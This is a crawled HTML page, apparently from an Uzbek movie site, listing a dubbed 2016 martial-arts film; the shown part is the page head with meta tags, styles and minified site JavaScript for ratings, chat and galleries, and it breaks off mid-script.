

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://asilmedia.org/14423-hech-qachon-taslim-bolma-3-uzbek-tilida-2016-ozbekcha-tarjima-kino-hd.html
body_size: 397494
content:
<!DOCTYPE html>
<html lang="ru" prefix="og: http://ogp.me/ns#
   video: http://ogp.me/ns/video#
   ya: http://webmaster.yandex.ru/vocabularies/">
   <head>
      <meta charset="utf-8">
<title>Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD - Sifatli holda tomosha qilish!</title>
<meta name="description" content="Onlayn ko'rish Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD Bepul holda yuklab olish
Aralash yakkakurashlar musobaqalari va ularga hamroh bo'ladigan sahna ortidagi ehtiroslar haqidagi jangovar franchayzaning davomi. Sobiq yulduz Keys Uoker yana bir">
<meta name="keywords" content="skachat, onlayn ko'rish, yuklab olish, HD formatda, original kesilmagan holda, смотреть, онлайн, бесплатно, фильм">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<meta property="og:site_name" content="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<meta property="og:type" content="article">
<meta property="og:title" content="Hech qachon taslim bo&#039;lma 3 Uzbek tilida 2016 O&#039;zbekcha tarjima kino HD">
<meta property="og:url" content="http://asilmedia.org/14423-hech-qachon-taslim-bolma-3-uzbek-tilida-2016-ozbekcha-tarjima-kino-hd.html">
<meta property="og:image" content="http://asilmedia.org/rasmlar/images/2022/08/26/grgrgr.jpg">
<meta property="og:description" content="Aralash yakkakurashlar musobaqalari va ularga hamroh bo'ladigan sahna ortidagi ehtiroslar haqidagi jangovar franchayzaning davomi. Sobiq yulduz Keys Uoker yana bir g'alaba uchun ringga qaytadi, lekin uning yuzidagi eski maktab yangi maktab bilan raqobatlashishiga to'g'ri keladi.Продолжение">
<link rel="search" type="application/opensearchdescription+xml" href="http://asilmedia.org/index.php?do=opensearch" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!">
<link rel="canonical" href="http://asilmedia.org/14423-hech-qachon-taslim-bolma-3-uzbek-tilida-2016-ozbekcha-tarjima-kino-hd.html">
<link rel="alternate" type="application/rss+xml" title="AsilMedia.NET - Eng so&#039;ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!" href="http://asilmedia.org/rss.xml">
<link href="/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php,qg=general,av=62f0e.pagespeed.jm.pJg2D_p7ze.js"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/masha/masha.js&amp;v=62f0e" defer></script>
      
      
      <style>.my_jump_timer{width:100%;text-align:center;padding:20px 0;color:#fff}.bl_fixc{display:none !important}.red{display:block}.green{display:none}.redz{display:block}.greenz{display:none}.hijumper{position:absolute;top:10%;width:auto;max-width:912px;height:auto;border-radius:5px;padding:5px;margin:auto;left:0;right:0}.blurzs{width:100%;height:100%;position:fixed;z-index:999999999999999999999999999999999999;top:0;background:rgba(0,0,0,0.8);backdrop-filter:blur(2px);left:0}.closizer{right:-5px;position:absolute;top:-5px;border-radius:100px;cursor:pointer;border:1px solid #5d5151;background:#fff;height:40px;background-image:url(https://i.ibb.co/VSnTTNb/zzz.jpg);background-size:cover;width:40px}@media only screen and (max-width:500px){.hijumper{position:absolute;top:23%;margin:auto;max-width:250px;width:auto;background:rgba(255,255,255,.26);height:auto;border:1px solid #000;border-radius:5px;padding:1%}</style>
       
<meta name="referrer" content="origin">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-title" content="asilmedia.org">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="msapplication-tap-highlight" content="no">
<meta name="yandex-verification" content="8ecb05b4698e2a59"/>
<meta name="yandex-verification" content="d7b99c8c90ada8f4"/>
<meta name="ah-verification" content="5834a2dbb217"/>
<meta name='wmail-verification' content='eec1268f90c733bf42c32a1f2edb4925'/>
<meta name="msvalidate.01" content="4C5DDDF6EBF24A8695B518EC982A5A4E"/>
<meta name="google-site-verification" content="3QF0gcUyi6XYEEUrbqBYsYPzyUKCBxv6OqbM2fnKhb4"/>
<link rel="shortcut icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/x-icon">
<link rel="icon" href="/templates/playfilmo/icon/xfavicon.png.pagespeed.ic.tAyrLm7gHB.webp" type="image/png">
<link rel="apple-touch-icon" href="/templates/playfilmo/icon/xapple-touch-icon.png.pagespeed.ic.TFn0UVs7-2.webp">
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" integrity="sha384-DyZ88mC6Up2uqS4h/KRgHuoeGwBcD4Ng9SiP4dIRy0EXTlnuz47vAwmeGwVChigm" crossorigin="anonymous">
<script src="/templates/playfilmo/js/jquery-3.5.1.min.js.pagespeed.jm.c8iSfT9tYL.js"></script>
<meta name="theme-color" content="#111010">
             <script defer type="text/javascript">function doRateLD(t,e){ShowLoading(""),$.get(dle_root+"engine/ajax/controller.php?mod=rating",{go_rate:t,news_id:e,skin:dle_skin,user_hash:dle_login_hash},function(t){if(HideLoading(""),t.success){var n=t.rating;n=(n=(n=n.replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+e).html(n),$("#vote-num-id-"+e).html(t.votenum),$("#likes-id-"+e).html(t.likes),$("#dislikes-id-"+e).html(t.dislikes);var o=parseInt($(n).text()),i=(t.votenum-o)/2,a=t.votenum-i,s=Math.round(a/t.votenum*100),l=100-s,r=$("#frate-"+e);r.children(".likes").html(s+"%"),r.children(".dislikes").html(l+"%"),r.find(".frate-fill").css({width:s+"%"})}else t.error&&DLEalert(t.errorinfo,dle_info)},"json")}function lc_update(){if(lc_timeout_counter--,lc_timeout_counter<1)return clearInterval(lc_update_time),$(".lc_chat_list_area").append("<div class='lc_chat_timeout'><div class='lc_chat_timeout_descr'>Вы были оффлайн более "+lc_timeout_min+" мин.<a href='#' class='lc_chat_timeout_imback'>Я вернулся</a></div>"),!1;lc_anim_bar_type<1&&lc_animate_bar(),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"update",page_id:lc_page_id},function(t){1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),lc_personal_color(),0==$("#lc_chat")[0].scrollTop&&"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200)})}function lc_add(){var t=$("#lc_text").val();if(t.length<1)return alert("Вы не ввели сообщение"),!1;lc_start(!0),$("#lc_text").addClass("lc_loading"),$.post(dle_root+"engine/modules/light_chat/ajax/index.php",{do:"add",text:t,page_id:lc_page_id},function(t){$("#lc_text").removeClass("lc_loading");var e=t.split("error:");"."==e[0]?alert(e[1]):(1==lc_soundoff&&(t=(t=t.split("<audio"))[0]),$("#lc_chat").html(t),$("#lc_text").val(""),$(".lc_symb_left").html(lc_symb_left),lc_personal_color(),"1"==lc_reverse&&$("#lc_chat").animate({scrollTop:$("#lc_chat")[0].scrollHeight},200))})}function lc_start(t){$(".lc_chat_timeout").remove(),lc_timeout_counter=lc_timeout,t?lc_animate_bar():(lc_update(),1==lc_anim_bar_type&&lc_animate_bar()),clearInterval(lc_update_time),lc_update_time=setInterval(function(){lc_update()},1e3*lc_interval)}function lc_personal_color(){$(".lc_member").each(function(){$(this).text()!="@"+lc_member&&$(this).text()!=lc_member||$(this).parents(".lc_chat_li").addClass("lc_personal")})}function lc_animate_bar(){if($(".lc_progress").length<1)return!1;$(".lc_progress_bar").stop(!0,!0).animate({width:"0"},lc_anim_bar_time,"linear",function(){$(this).css({width:"100%"})})}function lc_reload_window(t){$("."+t).click()}function showAlert(t){return alert(t),!1}function lc_tag_url(){if("url"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="url";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес страницы:</span><input type="text" data-tag="leech" class="lc_bb_url" id="lc_bb_url" value="" placeholder="http://..." /></li><li><span>Название страницы:</span><input type="text" class="lc_bb_title" value="'+t+'" placeholder="Не обязательно" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_img(){if("img"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="img";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес изображения:</span><input type="text" data-tag="img" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://...jpg" /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_tag_video(){if("video"==lc_bb_ctag)return $(".lc_bb_modal").fadeOut(300),lc_bb_ctag="",!1;lc_bb_ctag="video";var t="";if(element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),t=sel.text;else if(element.selectionStart||"0"==element.selectionStart){element.focus();var e=element.selectionStart,n=element.selectionEnd;t=element.value.substring(e,n)}return $(".lc_bb_modal_content").html('<li><span>Адрес видео:</span><input type="text" data-tag="video" class="lc_bb_url" id="lc_bb_url" value="'+t+'" placeholder="http://..." /></li>'),$(".lc_bb_modal").fadeIn(300),document.getElementById("lc_bb_url").focus(),!1}function lc_bb_modal_hide(){$(".lc_bb_modal").fadeOut(300,function(){lc_bb_ctag="",$(".lc_bb_modal_content").html("")})}function lc_tag(t,e,n){if(e||(e=t),element=document.getElementById(lc_textarea),document.selection)element.focus(),sel=document.selection.createRange(),n||(n=sel.text),sel.text="["+t+"]"+n+"[/"+e+"]";else if(element.selectionStart||"0"==element.selectionStart){element.focus();var o=element.selectionStart,i=element.selectionEnd;n||(n=element.value.substring(o,i)),element.value=element.value.substring(0,o)+"["+t+"]"+n+"[/"+e+"]"+element.value.substring(i,element.value.length)}else element.value+="["+t+"][/"+e+"]"}$(document).ready(function(){$(window);let t=$(document),e=$("body");e.addClass("js"),textAtr=["Добавлено в закладки","Удалено из закладок","Добавлено в списки","Удалено из списков","Чтобы добавить фильмы в списки, Вы должны зарегистрироваться!","Добавлено в плейлист","Удалено из плейлиста"],$("body").on("click",".js-guest",function(){return Toastify({backgroundColor:"#1e2029",text:textAtr[4],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),!1}),$(".drop").dropit({submenuEl:".drop-right",triggerEl:".btn",triggerParentEl:".drop-in"}),$("#sidebar-toggle").on("click",function(){$("body").toggleClass("sidebar-toggle"),$(".overlay-box").fadeIn(200)}),$(".sidebar-closetog").on("click",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".js-allclose",function(){$("body").removeClass("sidebar-toggle"),$(".overlay-box").fadeOut(200)}),$("body").on("click",".mob-rightside",function(){$("body").toggleClass("rightsidebar-toggle")}),$(".list-item").each(function(){$(this).parent().find(".link-arrow").addClass("up"),$(this).find(".link-current").length>0&&($(this).parent().find(".link-current.link-arrow").addClass("active down"),$(this).parent().find(".link-current").next(".list-hidden").hide())}),$(".list-link").on("click",function(){$(this).parent().find(".link-arrow").toggleClass("active"),$(this).next(".list-hidden").slideToggle("fast")}),$(".link-arrow").on("click",function(){$(this).addClass("transition"),$(this).toggleClass("rotate"),$(this).parent().find(".link-arrow").hasClass("down")&&$(this).toggleClass("rotate-revert")}),$("#story").focus(function(){$(".popular-queries").addClass("is-active")}),$("#story").focusout(function(){$(".popular-queries").removeClass("is-active")}),e.on("click",".js-searchisactive",function(){e.addClass("search-isactive")}),e.on("click",".js-searchclose",function(){e.removeClass("search-isactive")}),e.on("click",'[data-fancybox="shedule"]',function(){e.addClass("mod-isactive")}),$('[data-fancybox="shedule"]').fancybox({baseClass:"fancybox-custom-layout",thumbs:{autoStart:!0},afterShow:function(t,n){e.removeClass("mod-isactive")},btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg version="1.1" viewBox="0 0 128 128" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="57.12" x2="17.787" y1="103.334" y2="64"/><line style="fill:none;stroke:#fff;stroke-width:12;stroke-linecap:square;stroke-miterlimit:10;" x1="17.787" x2="57.12" y1="64" y2="24.666"/></g><line style="fill:none;stroke:#fff;stroke-width:12;stroke-miterlimit:10;" x1="17.787" x2="118.213" y1="64" y2="64"/></svg></button>'}}),$(".pfrate").each(function(){var t=$(this).find(".pfrate-count"),e=10*parseFloat(t.text(),10).toFixed(1);t.html(e+"%")}),$(".srate").each(function(){var t=$(this).find(".srate-count"),e=2*(10*parseFloat(t.text(),10).toFixed(1));t.html(e+"%")}),$(".frate-site").each(function(){var t=$(this),e=parseInt(t.find(".frate-likes").text(),10),n=parseInt(t.find(".frate-dislikes").text(),10),o=e+n,i=Math.round(e/o*10);(e>0||n>0)&&t.append('<div class="frate-count">'+i+"</div>")}),$(".frate").each(function(){var t=$(this),e=t.find(".frate-count"),n=10*parseFloat(e.text(),10).toFixed(1);t.append('<div class="frate-bar"><div class="frate-fill anima" style="width: '+n+'%"></div></div>')}),$(".login-btn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".login-btdn").fancybox({baseClass:"fancybox-custom-login",thumbs:{autoStart:!0},animationEffect:"zoom-in-out",btnTpl:{smallBtn:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg class="icon"><use xlink:href="#close"></use></svg></button>'}}),$(".comm-spoiler p").on("click",function(){$(this).closest(".commentid").find(".comm-item").removeClass("negative-comment")}),$(".js-author").each(function(){var t=$(this),e=t.closest(".js-comm"),n=t.text().substr(1,2),o=e.find(".js-avatar"),i=o.children("img").attr("src"),a=["#c57c3b","#753bc5","#79c53b","#eb3b5a","#45aaf2","#2bcbba","#778ca3"],s=Math.floor(Math.random()*a.length);i=="/templates/"+dle_skin+"/dleimages/noavatar.png"&&o.html('<div class="comm-letter flx justify-content-center align-items-center" style="background-color:'+a[s]+'">'+n+"</div>")}),t.on("click",".favmod",function(t){t.preventDefault();let e=$(this);ShowLoading(),$.ajax({url:dle_root+"engine/mods/favorites/ajax.php",type:"POST",dataType:"json",cache:!0,data:{newsid:e.data("id")}}).done(function(){e.toggleClass("active"),e.hasClass("active")?Toastify({backgroundColor:"#1e2029",text:textAtr[0],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast():Toastify({backgroundColor:"#1e2029",text:textAtr[1],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast()}).fail(function(t){DLEalert(t.responseText,dle_info)}).always(function(){HideLoading()})}),t.on("click",".mylists-switch li",function(t){t.preventDefault(),ShowLoading(),$(this).hasClass("active")?(Toastify({backgroundColor:"#1e2029",text:textAtr[2],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading()):(Toastify({backgroundColor:"#1e2029",text:textAtr[3],duration:1500,newWindow:!0,close:!0,gravity:"top",positionRight:!0,stopOnFocus:!0}).showToast(),HideLoading())}),$(".js-trailer").fancybox({baseClass:"fancybox-custom-trailer",caption:function(t,e){return $(this).parent().find(".card-text").html()}}),$(".xfieldimagegallery a").prop("onclick",null).off("click"),$(".xfieldimagegallery a").attr("data-fancybox","images");var n=$(".fullstory").find("h1").text();$(".xfieldimagegallery a").attr("data-caption",""+n),$(".xfieldimagegallery a").removeClass("highslide","highslide-active-anchor"),$('[data-fancybox="images"]').fancybox({animationDuration:366,baseClass:"fancybox-custom-imagegallery",buttons:["download","close"]}),$(".um-tabs .um-tabs__nav li:eq(0), .um-tabs .um-tabs__row li.um-tabs__cell:eq(0)").addClass("active"),$(".um-tabs .um-tabs__nav li").on("click",function(){ShowLoading(),$(".um-tabs .um-tabs__nav li, .um-tabs .um-tabs__row li.um-tabs__cell").removeClass("active"),$(".um-tabs .um-tabs__row li.um-tabs__cell:eq("+$(this).addClass("active").index()+")").addClass("active"),HideLoading()}),$(".download-open").on("click",function(){$(this).closest(".download-block").find(".download-list").slideToggle()})}),function(t){t.fn.dropit=function(e){var n={init:function(e){return this.dropit.settings=t.extend({},this.dropit.defaults,e),this.each(function(){var e=t(this),n=t.fn.dropit.settings;e.addClass("dropit").find(">"+n.triggerParentEl+":has("+n.submenuEl+")").addClass("dropit-trigger").find(n.submenuEl).addClass("dropit-submenu"),e.off(n.action).on(n.action,n.triggerParentEl+":has("+n.submenuEl+") > "+n.triggerEl,function(){return"click"==n.action&&t(this).parents(n.triggerParentEl).hasClass("dropit-open")?(n.beforeHide.call(this),t(this).parents(n.triggerParentEl).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this),!1):(n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this),n.beforeShow.call(this),t(this).parents(n.triggerParentEl).addClass("dropit-open").find(n.submenuEl),n.afterShow.call(this),!1)}),t(document).on("click",function(){n.beforeHide.call(this),t(".dropit-open").removeClass("dropit-open").find(".dropit-submenu"),n.afterHide.call(this)}),"mouseenter"==n.action&&e.on("mouseleave",".dropit-open",function(){n.beforeHide.call(this),t(this).removeClass("dropit-open").find(n.submenuEl),n.afterHide.call(this)}),n.afterLoad.call(this)})}};return n[e]?n[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof e&&e?void t.error('Method "'+e+'" does not exist in dropit plugin!'):n.init.apply(this,arguments)},t.fn.dropit.defaults={action:"click",submenuEl:"ul",triggerEl:"a",triggerParentEl:".dfwfw",afterLoad:function(){},beforeShow:function(){},afterShow:function(){},beforeHide:function(){},afterHide:function(){}},t.fn.dropit.settings={}}(jQuery),$(function(){var t=6,e=0,n=!0;let o;function i(){n&&(e>=t||$(".lightstat_main").load(window.location.pathname+" #lightstat_main_get_info"),e++,o=setTimeout(i,2e4))}document.onmousemove=function(){e=0},$(document).on("mouseover",".lightstat_main",function(){n=!1,clearTimeout(o)}),$(document).on("mouseleave",".lightstat_main",function(){n=!0,o=setTimeout(i,2e4)}),i(),$(document).on("click",".full_list_visit",function(){$(".lightstat_user_list_item").css({display:"flex"}),$(".full_list_visit_bg").hide()})}),function(t,e,n,o){"use strict";function i(t,e){var o,i,a,s=[],l=0;t&&t.isDefaultPrevented()||(t.preventDefault(),e=e||{},t&&t.data&&(e=p(t.data.options,e)),o=e.$target||n(t.currentTarget).trigger("blur"),(a=n.fancybox.getInstance())&&a.$trigger&&a.$trigger.is(o)||(e.selector?s=n(e.selector):(i=o.attr("data-fancybox")||"")?s=(s=t.data?t.data.items:[]).length?s.filter('[data-fancybox="'+i+'"]'):n('[data-fancybox="'+i+'"]'):s=[o],(l=n(s).index(o))<0&&(l=0),(a=n.fancybox.open(s,e,l)).$trigger=o))}if(t.console=t.console||{info:function(t){}},n){if(n.fn.fancybox)return void console.info("fancyBox already initialized");var a={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:'<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}</p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=n(t),l=n(e),r=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},d=t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||function(e){t.clearTimeout(e)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(void 0!==n.style[t])return o[t];return"transitionend"}(),f=function(t){return t&&t.length&&t[0].offsetHeight},p=function(t,e){var o=n.extend(!0,{},t,e);return n.each(e,function(t,e){n.isArray(e)&&(o[t]=e)}),o},h=function(t){var o,i;return!(!t||t.ownerDocument!==e)&&(n(".fancybox-container").css("pointer-events","none"),o={x:t.getBoundingClientRect().left+t.offsetWidth/2,y:t.getBoundingClientRect().top+t.offsetHeight/2},i=e.elementFromPoint(o.x,o.y)===t,n(".fancybox-container").css("pointer-events",""),i)},m=function(t,e,o){var 